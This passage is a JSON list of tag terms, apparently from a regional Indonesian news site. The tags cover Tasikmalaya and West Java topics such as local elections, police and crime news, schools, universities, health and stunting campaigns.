Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business 